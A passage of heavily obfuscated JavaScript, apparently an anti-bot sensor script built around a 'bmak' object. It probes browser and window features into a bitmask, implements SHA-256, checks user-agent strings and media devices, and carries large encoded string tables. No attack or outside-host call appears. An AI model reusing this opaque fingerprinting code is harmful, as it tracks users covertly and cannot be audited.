YQ()[nM(VB)],bL('',[][[]]))?YQ()[nM(fM)].apply(null,[G2,bW,z5J,DjJ]):YQ()[nM(Zr)](IY(IY(sp)),Zg,LT,jjJ)]),rW[Dq])),PX(Uj[YQ()[nM(F7)].call(null,IY(IY(sp)),WU,A3,V8)](Uj[LM()[Gt(cn)](d0,SW,b1J,IY(IY([])))][DM(typeof LM()[Gt(GM)],'undefined')?LM()[Gt(In)](bO,Nq,UNJ,fM):LM()[Gt(kI)](cZ,B9,Gl,UV)]),rW[fr])),PX(Uj[YQ()[nM(F7)](Dq,x2,A3,V8)](Uj[LM()[Gt(cn)].call(null,d0,Fp,b1J,Qf)][Ek()[Qv(Nr)](Br,hnJ,nk)]),jv)),PX(Uj[YQ()[nM(F7)](IY(IY(sp)),IY({}),A3,V8)](Uj[LM()[Gt(cn)](d0,IY(IY(sp)),b1J,K8)][LM()[Gt(G2)].call(null,SjJ,WU,Nt,RQ)]),rW[Zv])),PX(Uj[YQ()[nM(F7)](jw,CL,A3,V8)](Uj[LM()[Gt(cn)].call(null,d0,F7,b1J,fM)][Ph()[SY(F7)](l8,UV,kB,kNJ,nK)]),Dq)),PX(Uj[YQ()[nM(F7)](cn,Lg,A3,V8)](Uj[rQ(typeof LM()[Gt(jI)],'undefined')?LM()[Gt(cn)](d0,IY({}),b1J,G2):LM()[Gt(In)].apply(null,[xm,Jn,Ef,TI])][qM()[qp(tJJ)](pT,Kv)]),rW[kB])),PX(Uj[DM(typeof YQ()[nM(Tq)],bL('',[][[]]))?YQ()[nM(fM)](Jn,Qt,YO,mm):YQ()[nM(F7)](IY(IY({})),nK,A3,V8)](Uj[LM()[Gt(cn)].call(null,d0,IY(IY([])),b1J,nK)][YQ()[nM(DAJ)](VU,B9,mX,Zg)]),vw)),PX(Uj[DM(typeof YQ()[nM(Zr)],bL('',[][[]]))?YQ()[nM(fM)].call(null,IY(IY(Ak)),FO,G1J,Q8):YQ()[nM(F7)](f3,s3,A3,V8)](Uj[Ph()[SY(D8)](cU,Qt,JY,DjJ,rt)][LM()[Gt(l8)](Dn,Nq,GkJ,hQ)]),rW[CL])),PX(Uj[YQ()[nM(F7)](Qt,JY,A3,V8)](Uj[qM()[qp(JK)].apply(null,[D7,cE])][LM()[Gt(XW)](nt,Fp,K5J,ft)]),O2));var qNJ;return hp.pop(),qNJ=CnJ,qNJ;}catch(wpJ){hp.splice(pQ(BhJ,sp),Infinity,j0J);var YkJ;return hp.pop(),YkJ=Ak,YkJ;}hp.pop();}break;case gJ:{hp.push(kNJ);var w0J=Uj[DM(typeof LM()[Gt(jjJ)],'undefined')?LM()[Gt(In)].call(null,k2,EV,Zf,bW):LM()[Gt(Kp)](cW,Ak,m7,D7)][YQ()[nM(QB)](WU,JY,PL,Uf)]?rW[sp]:Ak;var wgJ=Uj[LM()[Gt(Kp)](cW,km,m7,G2)][gI()[TZ(C8)].call(null,r3,pY,D7,EV,n0)]?rW[sp]:rW[In];var fMJ=Uj[LM()[Gt(Kp)].apply(null,[cW,Lg,m7,Ak])][YQ()[nM(Y7)].apply(null,[Qf,RQ,Un,Df])]?sp:Ak;var vEJ=Uj[LM()[Gt(Kp)].call(null,cW,vw,m7,IY(IY({})))][YQ()[nM(cW)](D7,CL,hI,zxJ)]?sp:Ak;var vNJ=Uj[LM()[Gt(Kp)].call(null,cW,K8,m7,nZ)][LM()[Gt(CO)](E4,EI,K2,IY(IY(sp)))]?sp:Ak;var nKJ=Uj[DM(typeof LM()[Gt(Tm)],bL([],[][[]]))?LM()[Gt(In)](UW,cl,z0J,fl):LM()[Gt(Kp)](cW,Mf,m7,f3)][YQ()[nM(I2)].apply(null,[IY(sp),IY(sp),nQ,nZ])]?sp:Ak;var cnJ=Uj[LM()[Gt(Kp)](cW,IY(IY({})),m7,nk)][Ek()[Qv(Q2)].apply(null,[W9,GJJ,x2])]?sp:Ak;var PYJ=Uj[rQ(typeof LM()[Gt(Ut)],'undefined')?LM()[Gt(Kp)](cW,sp,m7,IY(IY(sp))):LM()[Gt(In)](OW,nn,HB,P9)][xN()[LY(Fp)](ExJ,Eq,JK,C7)]?sp:Ak;var sQJ=Uj[LM()[Gt(Kp)].apply(null,[cW,IY(IY(sp)),m7,WU])][qM()[qp(q4)](Zr,tQ)]?sp:Ak;var EYJ=Uj[Ph()[SY(ft)](NI,fl,Br,RjJ,D8)][DM(typeof qM()[qp(pT)],bL([],[][[]]))?qM()[qp(jv)](CB,tFJ):qM()[qp(pY)](Ut,Fk)].bind?sp:rW[In];var v0J=Uj[LM()[Gt(Kp)].apply(null,[cW,jw,m7,C8])][LM()[Gt(rvJ)].apply(null,[VB,Yk,ql,rw])]?sp:Bd[YQ()[nM(RQ)].apply(null,[WU,P9,z8,WU])]();var dhJ=Uj[LM()[Gt(Kp)](cW,cw,m7,IY(sp))][LM()[Gt(GB)](Iw,IY({}),bg,bW)]?rW[sp]:Ak;var qbJ;var nkJ;try{var Q0J=hp.length;var AnJ=IY({});qbJ=Uj[DM(typeof LM()[Gt(nt)],bL([],[][[]]))?LM()[Gt(In)](bGJ,mZ,DFJ,pY):LM()[Gt(Kp)](cW,In,m7,nk)][LM()[Gt(sV)](sp,IY(IY(Ak)),xg,rw)]?sp:Ak;}catch(RNJ){hp.splice(pQ(Q0J,sp),Infinity,kNJ);qbJ=Ak;}try{var dEJ=hp.length;var ZYJ=IY(IY(rG));nkJ=Uj[LM()[Gt(Kp)](cW,Zt,m7,Gr)][YQ()[nM(tJJ)](EI,Ak,hU,PAJ)]?sp:Ak;}catch(HLJ){hp.splice(pQ(dEJ,sp),Infinity,kNJ);nkJ=Ak;}var EpJ;return hp.pop(),EpJ=bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(bL(w0J,PX(wgJ,sp)),PX(fMJ,pY)),PX(vEJ,Qn)),PX(vNJ,In)),PX(nKJ,JK)),PX(cnJ,rt)),PX(PYJ,Lg)),PX(qbJ,D8)),PX(nkJ,rW[P9])),PX(sQJ,fM)),PX(EYJ,l8)),PX(v0J,Kp)),PX(dhJ,rW[V8])),EpJ;}break;case xC:{var zNJ=BNJ[rG];hp.push(dnJ);var lUJ=YQ()[nM(rt)].apply(null,[nn,CY,Jh,Zt]);var UpJ=qM()[qp(f0J)](IW,UQ);var VvJ=Ak;var hYJ=zNJ[qM()[qp(jS)](J4,HE)]();while(BO(VvJ,hYJ[rQ(typeof LM()[Gt(GjJ)],'undefined')?LM()[Gt(Ak)](JK,F7,AY,IY({})):LM()[Gt(In)].apply(null,[DNJ,cl,nO,JY])])){if(hJJ(UpJ[Ek()[Qv(M4)](QB,Pt,f3)](hYJ[YQ()[nM(Lg)].apply(null,[Zg,JY,Ft,JK])](VvJ)),Ak)||hJJ(UpJ[Ek()[Qv(M4)](QB,Pt,IY([]))](hYJ[rQ(typeof YQ()[nM(N3)],bL('',[][[]]))?YQ()[nM(Lg)].apply(null,[IY(IY(sp)),IY(Ak),Ft,JK]):YQ()[nM(fM)].call(null,mZ,s3,D5J,h5J)](bL(VvJ,sp))),Ak)){lUJ+=sp;}else{lUJ+=Ak;}VvJ=bL(VvJ,pY);}var SPJ;return hp.pop(),SPJ=lUJ,SPJ;}break;case ZD:{var gKJ;var BtJ;hp.push(MjJ);var DbJ;for(gKJ=Ak;BO(gKJ,BNJ[LM()[Gt(Ak)].apply(null,[JK,f3,pg,V8])]);gKJ+=rW[sp]){DbJ=BNJ[gKJ];}BtJ=DbJ[YQ()[nM(f0J)](IY({}),bW,UM,Nq)]();if(Uj[LM()[Gt(Kp)](cW,EI,jn,Dq)].bmak[YQ()[nM(TW)](IY(IY({})),IY(sp),CN,rt)][BtJ]){Uj[LM()[Gt(Kp)].apply(null,[cW,MV,jn,GV])].bmak[DM(typeof YQ()[nM(GV)],bL([],[][[]]))?YQ()[nM(fM)](L3,O2,R4,z1J):YQ()[nM(TW)](IM,rw,CN,rt)][BtJ].apply(Uj[LM()[Gt(Kp)](cW,IM,jn,EV)].bmak[YQ()[nM(TW)](JK,Gq,CN,rt)],DbJ);}hp.pop();}break;case tA:{hp.push(rh);var YpJ=kI;var FgJ=YQ()[nM(rt)](Qt,JY,hW,Zt);for(var nbJ=Ak;BO(nbJ,YpJ);nbJ++){FgJ+=LM()[Gt(h9)].apply(null,[kI,BY,dFJ,IY(sp)]);YpJ++;}hp.pop();}break;case d5:{hp.push(DUJ);Uj[Ek()[Qv(kzJ)].apply(null,[Lg,U9,nZ])](function(){return lnJ.apply(this,[tA,arguments]);},rW[SW]);hp.pop();}break;}};var pq=function(rkJ,sYJ){return rkJ in sYJ;};var fKJ=function(){var zRJ;if(typeof Uj["window"]["XMLHttpRequest"]!=='undefined'){zRJ=new (Uj["window"]["XMLHttpRequest"])();}else if(typeof Uj["window"]["XDomainRequest"]!=='undefined'){zRJ=new (Uj["window"]["XDomainRequest"])();zRJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Uj["Function"])this["onreadystatechange"]();};}else{zRJ=new (Uj["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof zRJ["withCredentials"]!=='undefined'){zRJ["withCredentials"]=true;}return zRJ;};var BO=function(UQJ,nRJ){return UQJ<nRJ;};var bL=function(fRJ,kEJ){return fRJ+kEJ;};var FZ=function(){return qR.apply(this,[vz,arguments]);};var SEJ=function XUJ(RRJ,JtJ){'use strict';var OkJ=XUJ;switch(RRJ){case Sj:{var sUJ=JtJ[rG];var UvJ;hp.push(QW);return UvJ=sUJ&&Xm(qM()[qp(n0)].call(null,V8,Nk),typeof Uj[qM()[qp(f3)].apply(null,[cw,sFJ])])&&DM(sUJ[LM()[Gt(Lg)](AB,IY(IY([])),Z8,pY)],Uj[qM()[qp(f3)](cw,sFJ)])&&rQ(sUJ,Uj[qM()[qp(f3)].call(null,cw,sFJ)][qM()[qp(pY)].apply(null,[Ut,Dl])])?gI()[TZ(fM)].call(null,THJ,Jn,cl,RI,rt):typeof sUJ,hp.pop(),UvJ;}break;case lb:{var LUJ=JtJ[rG];return typeof LUJ;}break;case SA:{var WkJ=JtJ[rG];hp.push(bO);var HpJ;return HpJ=WkJ&&Xm(qM()[qp(n0)].apply(null,[V8,WX]),typeof Uj[rQ(typeof qM()[qp(CQ)],bL([],[][[]]))?qM()[qp(f3)](cw,Pq):qM()[qp(jv)](z0J,Yw)])&&DM(WkJ[LM()[Gt(Lg)](AB,IY(IY({})),f2,fM)],Uj[qM()[qp(f3)](cw,Pq)])&&rQ(WkJ,Uj[qM()[qp(f3)].call(null,cw,Pq)][rQ(typeof qM()[qp(In)],bL([],[][[]]))?qM()[qp(pY)].call(null,Ut,gE):qM()[qp(jv)](C9,L6J)])?rQ(typeof gI()[TZ(D7)],bL([],[][[]]))?gI()[TZ(fM)].call(null,br,cn,hQ,RI,rt):gI()[TZ(In)](g6J,Qf,EV,dCJ,XNJ):typeof WkJ,hp.pop(),HpJ;}break;case v5:{var jKJ=JtJ[rG];return typeof jKJ;}break;case lC:{var JhJ=JtJ[rG];var bYJ=JtJ[P1];var phJ=JtJ[xC];hp.push(Cr);JhJ[bYJ]=phJ[qM()[qp(l8)](TW,Hr)];hp.pop();}break;case qb:{var tnJ=JtJ[rG];var ZbJ=JtJ[P1];var LRJ=JtJ[xC];return tnJ[ZbJ]=LRJ;}break;case xR:{var ORJ=JtJ[rG];var XKJ=JtJ[P1];var gpJ=JtJ[xC];hp.push(c4);try{var pkJ=hp.length;var xLJ=IY({});var tMJ;return tMJ=RX(JA,[qM()[qp(fl)](Df,n7),rQ(typeof Ek()[Qv(CL)],bL([],[][[]]))?Ek()[Qv(ft)](nn,EvJ,F7):Ek()[Qv(D8)].apply(null,[NtJ,q3,C8]),gI()[TZ(l8)](qhJ,EI,pY,c4,Qn),ORJ.call(XKJ,gpJ)]),hp.pop(),tMJ;}catch(XMJ){hp.splice(pQ(pkJ,sp),Infinity,c4);var qUJ;return qUJ=RX(JA,[qM()[qp(fl)](Df,n7),qM()[qp(BY)](OX,FzJ),gI()[TZ(l8)](qhJ,rt,JK,c4,Qn),XMJ]),hp.pop(),qUJ;}hp.pop();}break;case gJ:{return this;}break;case Lz:{var PKJ=JtJ[rG];hp.push(UNJ);var TEJ;return TEJ=RX(JA,[Ph()[SY(Kp)](xw,GV,IM,WCJ,Lg),PKJ]),hp.pop(),TEJ;}break;case dR:{return this;}break;case QG:{return this;}break;case hH:{hp.push(O2);var PbJ;return PbJ=LM()[Gt(JY)](cT,IY([]),EX,FO),hp.pop(),PbJ;}break;case vJ:{var zbJ=JtJ[rG];hp.push(ktJ);var tgJ=Uj[Ek()[Qv(Kp)].call(null,Af,WJJ,Eh)](zbJ);var TKJ=[];for(var PhJ in tgJ)TKJ[Ek()[Qv(Qn)](EV,RS,bW)](PhJ);TKJ[Ek()[Qv(P9)].apply(null,[UO,GFJ,Dq])]();var YtJ;return YtJ=function TUJ(){hp.push(Kw);for(;TKJ[LM()[Gt(Ak)](JK,nn,PU,rt)];){var KQJ=TKJ[xN()[LY(Dq)](GZ,mf,Qn,Eh)]();if(pq(KQJ,tgJ)){var bEJ;return TUJ[qM()[qp(l8)](TW,OPJ)]=KQJ,TUJ[DM(typeof xN()[LY(D7)],'undefined')?xN()[LY(pY)].call(null,f4,MvJ,FE,nZ):xN()[LY(Qt)](gEJ,rh,In,EV)]=IY(sp),hp.pop(),bEJ=TUJ,bEJ;}}TUJ[xN()[LY(Qt)].call(null,gEJ,rh,In,Qf)]=IY(Ak);var CpJ;return hp.pop(),CpJ=TUJ,CpJ;},hp.pop(),YtJ;}break;case Md:{hp.push(dCJ);this[xN()[LY(Qt)](L0J,rh,In,nZ)]=IY(Ak);var E0J=this[DM(typeof YQ()[nM(CY)],bL('',[][[]]))?YQ()[nM(fM)](IM,CY,nI,j0):YQ()[nM(ft)](FO,C7,fUJ,TW)][Ak][qM()[qp(cL)].apply(null,[RY,tCJ])];if(DM(qM()[qp(BY)](OX,Uv),E0J[qM()[qp(fl)](Df,tS)]))throw E0J[gI()[TZ(l8)].apply(null,[ERJ,F7,pT,c4,Qn])];var kYJ;return kYJ=this[YQ()[nM(VU)].call(null,f3,nn,qX,GX)],hp.pop(),kYJ;}break;case s5:{var XhJ=JtJ[rG];hp.push(hxJ);var rpJ;return rpJ=XhJ&&Xm(DM(typeof qM()[qp(p4)],bL([],[][[]]))?qM()[qp(jv)](J4,US):qM()[qp(n0)](V8,MQ),typeof Uj[qM()[qp(f3)](cw,WY)])&&DM(XhJ[LM()[Gt(Lg)](AB,UV,DY,nk)],Uj[qM()[qp(f3)](cw,WY)])&&rQ(XhJ,Uj[qM()[qp(f3)](cw,WY)][qM()[qp(pY)](Ut,fh)])?rQ(typeof gI()[TZ(C7)],'undefined')?gI()[TZ(fM)].call(null,Y3,M4,IY([]),RI,rt):gI()[TZ(In)].apply(null,[Or,D7,GV,lYJ,UNJ]):typeof XhJ,hp.pop(),rpJ;}break;case Oz:{var qEJ=JtJ[rG];return typeof qEJ;}break;}};var SsJ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fkJ=function(){return zf.apply(this,[tA,arguments]);};var mnJ=function(hhJ){try{if(hhJ!=null&&!Uj["isNaN"](hhJ)){var NvJ=Uj["parseFloat"](hhJ);if(!Uj["isNaN"](NvJ)){return NvJ["toFixed"](2);}}}catch(ShJ){}return -1;};var pQ=function(FLJ,BbJ){return FLJ-BbJ;};var A5J=function(){DO=["\"\r*XD+\v\x3f4\x07&\x3feMK0$Z","E","I(P\x3f!$DU1/*<2Z\x00\x00RT","3%\x40o","_","Yx0\x07D_\"(=\'xgX.q\nD77F_.2 $","\v#QS(#33&6F\x07","\"D","^C1=b",";\"XF&)\x3f(\x07\'%\b ZJn\x3f","K","=!Pu\"ga\x3f,\\h\rC"," .8D\'I","/Cqe\f9\bi11U%h\x002)\nuz69*!zi11xh\x005,uq\x00\ba.Ui15~6c!0) uI\x00.$k!5.|&L9\n~q\t01\f!i15r6f08 usf\x00!$c!1>|1L29\tnq01i\'5~6f!0) uc\x00\"$k!6>|&L9\n~q01\r!i1\fX6f0, us#\x00!$o!1>|7L29\rnq01i$5~6a!0) v{\x00!$k!3A|&L9\n~q01\rdi15j6f0\' us\x00!$Y!1>|2L29nq0(1i35~6b0)(LU\x00.$k!5|&L>9\n~q01\t\vi15P6f0= us#\x00!$A!1>|*L29\rDq01i85~6b\v0) ug\x004$k!3A|&L29\n~q\x0001\vdi15z6f0\' us#\x00!,)M!1>|*L29q01i\x3f5~6ed0) uY\x00\'$k!3.|&L\"9\n~q01i16\\6f0, us\t\x00!$o!1>|4L29\nDq01i&5~6b0) uA\x000$k!1.|&D)9\n~q01\v!i15z6f0\" usf\x00!${!1>|6L29\t~q01i$5~6d0) vQ\x00+$k!4.|&L:9\n~q\x0701i15\\6f0% usf\x00!$c!1>|!L29\bq8+$1e6\'%|$r4]\nd\x00\'\n$lI= S\rd0)des\x00\v(11:#L5Qb|\x07o 1e6\'%|$tc]\n|S-\b{115wr;)~}q8\x07(\x00\x00l5|$ra(]\nr[>t3$j*15w+F>0)\t\\6TcJ!11\t%f72\nuz29*!+&i11x>p\x000+qu1*2bK115v\x00L9Zeq\x00:\x3f\nVv\x00i115v%p\x000+`v\v%i2\'%|$v]\n|}\f\x00#aqE1>|&\x400+\x07_v*!:n85| E\'\x07b,k\x07:b4n!f0)\nNn\x00!:#\x3f%=f;*[8Vn*15w(r;)/Cq*\f9\x00i3\'1{=f;\'\x40q\f\x00#ar*15w#B%0*eq1\x3f$\x00!+o!12V&f:D;*Re\x00$8\\*15w#B<+/Cq :b$\"Nj[\nuq\x074*!=m\b5=f\'*(Zz+>\n\x00!\rcD\n!,w~\t9\nq&\x00i11A=f;$*Dq\f\x00&\tb\t),P&f(v:8>\x07Uj\x3f1%|%R7$)\nuq\x00\n):b)!\'NjR_4\x00!115w r;)`e\r~","QT%\x3f\t&Q","\\","33</","= &6ImU<8]_-(","C4\x07(Q_126/.%A","=\x00U","lVD,:ta.8DN3O4Q\x3fFY-<s5o3MP^\bC4H([^7::/o2\x40^B#H$AD027$\x40 7\b+F%zB\"54$N","o5/2r$r","%L","26.!","sU->!  #\bT\\\vU4\f2B65=((","\",I%M\bF\"*3=0,\"2N/5OF(","c:61.\f","+4^I7","F","OH#\r%\x40Q72</Zo!G\\Sx",")F_4(63","VE!9\x3f$","\n-","X[\bD$","*3C3X`0\r;UT0","\vF38","[I2$Z","=2,\t#(","ZS|\"P","$4^","C>)>\x40_.:\'(!GR\vK4","D+>=","\x3f5ZO8B\'>UD&","C69 \"&3M","9\\s>\v#d_*5\'2","f!.dQ:\b65\x3fMO","_OQ47WX1","\b; *G\x00%U>.F7&&M&\x3f","MT\"\x079P","XL\x07&QD120\t(\x3fI","_\x00\\K4","1$gD12=&4.6"," <8O","2=7$4","\x40\x00SJ4","#\x40D3a|n","8=U\\*\x3fs ;4E\x00TI\b\x075\x3fFE /&3o\x3fG]IU0.Y-(\' ,4z9\bU5k\x40_c96a\t;4ZXK\x07\x3ffUB1:*a-;M\x07\nR\"H#UF&{2a;(ES4\t\x3f[Bsza\r*%\x40Z"," >C1SE=\f",":","]\\/>4 \fo2IS%;\x40","M\b1SH5","\x07[D)2\"\v","\\\bE]","\f","P","0)0","*%a","\b#\"","\v*\x40S+",")0]TH&\r9x&7#$","9,\\D","S>73QT","D>\'QD*4=","6","5(<%d","8[7XF%\rA^ /:.","C4\r,UD&:$\f+","^h","ZR\tT4%\r3\x40","=:3;I","m|k",")}$","%#%I("," \'MI","DQ1(6\x07\f 0\\",":#3!\x3fA","\"NU","9!$$","84J]\x07I\b",".VT12%$","6OQ4","\bZ",",QD\v24)%!%Z\x00\rkK$","U%","\t%m","8</*2\\","fU$+1",":#","6(63!(4F","7_",">F\rMB\"","X\vS0<\x07/Q","SU7\v!. %Q\x00;[","NU\x3f.",",=M1ET%,`Y.>!2","1 %G\tX","32380Z3SR#\r%WI","3:4$8","$PU\"#$","`u%","\x00.","74.*#k","X\tD>\r",",*\x40U","\x3f","\t(WU/>! &>F9QC8\fFQ52\'8","NS","$[","OJQj","V\\6)","0> 2\t \x3f{\\\x00B","1\x00Qw0\b;.\x40E3","*XY\'{25*<XP\x00RGT!\r*P-4=l\t;4ZXGN\x3f*ZS&uY\bo>ZHq\rk]D&)2#\f*}\bU#k[R)>05o<]TUQ4Q\tkoc:61.\fa8\\I\bU\fYAkYU73<%N","3S\tH%Q\v*X\\c:s\"\f.\"[P\x07\x077(\x40Y,5","+X\t","T`D[","\x07q","\x07Xn5",",+6/","X\tC>Z","S\"7\x3f$9IP","\f\"G\x40/:*","2=/=MI",".5","63 #","m)f","\"AXx","&2 <mO&A%\rA^ /:.\f0D","YD","\x00UH&","0\v.XU1:\'(!","%\nlo%","o!6|&;XP%\b.\t",".4A\r\fTfH"," 1!\x3fM/YN%\x07%U\\1 \f 0L","\\\t\x00","\"\\ZA(","C4\x07/Qe.\r\x3f>F\x00","PT\".","owmLc}","\b\x00X\tT88","\x408\x07\r%","$YUc\t6,;4\b4\x07VH!Q>\"QG&)","253\"4kPR<","XS4","k\\.V[*/~ ;>N","G\')","A$PH$Z\nWD*-6","# \x07*\b","dEWBq&~.n&\\,nUj","","l]&/;.","6<;&\"AT^2\t%SU","#8M<X\x409","R\x00N\x3f","\"\x40U1:\'.","2\r*\x40U76,!%","0;XU:*=>Z","uC:50\b*#I","\vTf\tF%.S,\x3f6\x402","0D","8H%[Dc:s7#8LPH\n\x07\'>Q,=s5\x3f4\b PT\"\x07%zQ.>","Y","\r%]U\'","\r.!","7N",":B<4FbF%Jq","^\"+","A$PH$Y\nWD*-6","UH<","wWN8Q^04!.%IM","\fB(","","O6O\bP\"","\x3f2","Ts8\r$ADp05\t94","\r9YC","5Y\bE40)pU7>05","","Q7/2\"\b\n\'M","{c","7\t<8J","ZF\"7:%#\'0Z\x00Xb#\x079","\'IN\x3f","AMl","N",".\">]RB","*XE&","TaAZ","\n","V^\f.",""];};var QMJ=function(GNJ){if(GNJ==null)return -1;try{var ZkJ=0;for(var KEJ=0;KEJ<GNJ["length"];KEJ++){var gNJ=GNJ["charCodeAt"](KEJ);if(gNJ<128){ZkJ=ZkJ+gNJ;}}return ZkJ;}catch(tQJ){return -2;}};var Oc=function KbJ(N0J,ZhJ){'use strict';var hbJ=KbJ;switch(N0J){case WG:{var n0J=function(GRJ,DpJ){hp.push(nf);if(IY(ZQJ)){for(var wkJ=rW[In];BO(wkJ,z6J);++wkJ){if(BO(wkJ,FO)||DM(wkJ,BY)||DM(wkJ,pT)||DM(wkJ,Qf)){rbJ[wkJ]=Cm(sp);}else{rbJ[wkJ]=ZQJ[LM()[Gt(Ak)].call(null,JK,O2,TY,SU)];ZQJ+=Uj[qM()[qp(Qn)](DV,xL)][LM()[Gt(cZ)].apply(null,[U7,IY(IY({})),J7,MV])](wkJ);}}}var ALJ=YQ()[nM(rt)].apply(null,[rw,C7,Y0,Zt]);for(var bnJ=Ak;BO(bnJ,GRJ[LM()[Gt(Ak)](JK,bW,TY,sl)]);bnJ++){var GpJ=GRJ[DM(typeof YQ()[nM(JK)],bL([],[][[]]))?YQ()[nM(fM)](rt,IY(IY({})),m9,In):YQ()[nM(Lg)].apply(null,[Nq,s3,Hl,JK])](bnJ);var DnJ=XT(W4(DpJ,D8),rW[JK]);DpJ*=Bd[Ek()[Qv(Mf)].call(null,Sq,nN,jv)]();DpJ&=rW[rt];DpJ+=rW[Lg];DpJ&=rW[D8];var xMJ=rbJ[GRJ[DM(typeof xN()[LY(rt)],bL([],[][[]]))?xN()[LY(pY)](Yg,Av,UnJ,sp):xN()[LY(rt)].apply(null,[LEJ,x2,fM,SU])](bnJ)];if(DM(typeof GpJ[DM(typeof LM()[Gt(In)],bL('',[][[]]))?LM()[Gt(In)](Qf,Zg,Wk,O2):LM()[Gt(fl)].call(null,C7,h9,zg,Dt)],qM()[qp(n0)](V8,N0))){var stJ=GpJ[LM()[Gt(fl)].call(null,C7,IY(IY([])),zg,UV)](Ak);if(hJJ(stJ,FO)&&BO(stJ,z6J)){xMJ=rbJ[stJ];}}if(hJJ(xMJ,Ak)){var lNJ=ZV(DnJ,ZQJ[LM()[Gt(Ak)].apply(null,[JK,RQ,TY,km])]);xMJ+=lNJ;xMJ%=ZQJ[LM()[Gt(Ak)].apply(null,[JK,km,TY,cw])];GpJ=ZQJ[xMJ];}ALJ+=GpJ;}var LhJ;return hp.pop(),LhJ=ALJ,LhJ;};var FQJ=function(EtJ){var DRJ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var FhJ=0x6a09e667;var SbJ=0xbb67ae85;var UEJ=0x3c6ef372;var RpJ=0xa54ff53a;var UMJ=0x510e527f;var mNJ=0x9b05688c;var UYJ=0x1f83d9ab;var kKJ=0x5be0cd19;var VUJ=XB(EtJ);var BkJ=VUJ["length"]*8;VUJ+=Uj["String"]["fromCharCode"](0x80);var ZEJ=VUJ["length"]/4+2;var RtJ=Uj["Math"]["ceil"](ZEJ/16);var zKJ=new (Uj["Array"])(RtJ);for(var LKJ=0;LKJ<RtJ;LKJ++){zKJ[LKJ]=new (Uj["Array"])(16);for(var X0J=0;X0J<16;X0J++){zKJ[LKJ][X0J]=VUJ["charCodeAt"](LKJ*64+X0J*4)<<24|VUJ["charCodeAt"](LKJ*64+X0J*4+1)<<16|VUJ["charCodeAt"](LKJ*64+X0J*4+2)<<8|VUJ["charCodeAt"](LKJ*64+X0J*4+3)<<0;}}var MgJ=BkJ/Uj["Math"]["pow"](2,32);zKJ[RtJ-1][14]=Uj["Math"]["floor"](MgJ);zKJ[RtJ-1][15]=BkJ;for(var DEJ=0;DEJ<RtJ;DEJ++){var lQJ=new (Uj["Array"])(64);var VMJ=FhJ;var PMJ=SbJ;var DKJ=UEJ;var QNJ=RpJ;var wEJ=UMJ;var kvJ=mNJ;var hKJ=UYJ;var PRJ=kKJ;for(var lPJ=0;lPJ<64;lPJ++){var tKJ=void 0,RQJ=void 0,CRJ=void 0,zUJ=void 0,ZKJ=void 0,TQJ=void 0;if(lPJ<16)lQJ[lPJ]=zKJ[DEJ][lPJ];else{tKJ=bdJ(lQJ[lPJ-15],7)^bdJ(lQJ[lPJ-15],18)^lQJ[lPJ-15]>>>3;RQJ=bdJ(lQJ[lPJ-2],17)^bdJ(lQJ[lPJ-2],19)^lQJ[lPJ-2]>>>10;lQJ[lPJ]=lQJ[lPJ-16]+tKJ+lQJ[lPJ-7]+RQJ;}RQJ=bdJ(wEJ,6)^bdJ(wEJ,11)^bdJ(wEJ,25);CRJ=wEJ&kvJ^~wEJ&hKJ;zUJ=PRJ+RQJ+CRJ+DRJ[lPJ]+lQJ[lPJ];tKJ=bdJ(VMJ,2)^bdJ(VMJ,13)^bdJ(VMJ,22);ZKJ=VMJ&PMJ^VMJ&DKJ^PMJ&DKJ;TQJ=tKJ+ZKJ;PRJ=hKJ;hKJ=kvJ;kvJ=wEJ;wEJ=QNJ+zUJ>>>0;QNJ=DKJ;DKJ=PMJ;PMJ=VMJ;VMJ=zUJ+TQJ>>>0;}FhJ=FhJ+VMJ;SbJ=SbJ+PMJ;UEJ=UEJ+DKJ;RpJ=RpJ+QNJ;UMJ=UMJ+wEJ;mNJ=mNJ+kvJ;UYJ=UYJ+hKJ;kKJ=kKJ+PRJ;}return [FhJ>>24&0xff,FhJ>>16&0xff,FhJ>>8&0xff,FhJ&0xff,SbJ>>24&0xff,SbJ>>16&0xff,SbJ>>8&0xff,SbJ&0xff,UEJ>>24&0xff,UEJ>>16&0xff,UEJ>>8&0xff,UEJ&0xff,RpJ>>24&0xff,RpJ>>16&0xff,RpJ>>8&0xff,RpJ&0xff,UMJ>>24&0xff,UMJ>>16&0xff,UMJ>>8&0xff,UMJ&0xff,mNJ>>24&0xff,mNJ>>16&0xff,mNJ>>8&0xff,mNJ&0xff,UYJ>>24&0xff,UYJ>>16&0xff,UYJ>>8&0xff,UYJ&0xff,kKJ>>24&0xff,kKJ>>16&0xff,kKJ>>8&0xff,kKJ&0xff];};var dLJ=function(){var GUJ=M6J();var JQJ=-1;if(GUJ["indexOf"]('Trident/7.0')>-1)JQJ=11;else if(GUJ["indexOf"]('Trident/6.0')>-1)JQJ=10;else if(GUJ["indexOf"]('Trident/5.0')>-1)JQJ=9;else JQJ=0;return JQJ>=9;};var FKJ=function(){var lEJ=RYJ();var qRJ=Uj["Object"]["prototype"]["hasOwnProperty"].call(Uj["Navigator"]["prototype"],'mediaDevices');var 